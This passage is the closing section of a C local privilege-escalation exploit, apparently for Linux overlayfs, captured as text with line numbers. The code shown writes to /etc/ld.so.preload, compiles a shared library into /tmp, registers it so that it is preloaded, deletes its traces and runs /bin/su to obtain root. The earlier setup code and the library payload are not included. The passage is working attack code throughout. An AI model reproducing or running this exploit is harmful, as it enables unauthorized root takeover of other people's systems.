 37292.c
124
125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }